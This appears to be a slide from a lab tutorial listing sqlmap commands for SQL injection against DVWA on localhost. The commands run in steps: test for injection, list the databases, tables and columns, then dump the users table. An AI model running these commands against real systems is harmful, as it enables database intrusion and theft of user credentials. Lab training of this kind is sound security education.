 One last thing…
• The commands we’ll be using:
Test for vulnerability:
./sqlmap.py –u “http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit#” --
cookie=“secuirty=low; PHPSESSID=gurc0sae0ake99” --dbs
List tables
./sqlmap.py –u “http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit#” --
cookie=“secuirty=low; PHPSESSID=gurc0sae0ake99” –D dvwa --tables
List Columns
./sqlmap.py –u “http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit#” --
cookie=“secuirty=low; PHPSESSID=gurc0sae0ake99” -D dvwa –T users --columns
Dump data
./sqlmap.py –u “http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit#” --
cookie=“secuirty=low; PHPSESSID=gurc0sae0ake99” –D dvwa –T users --dump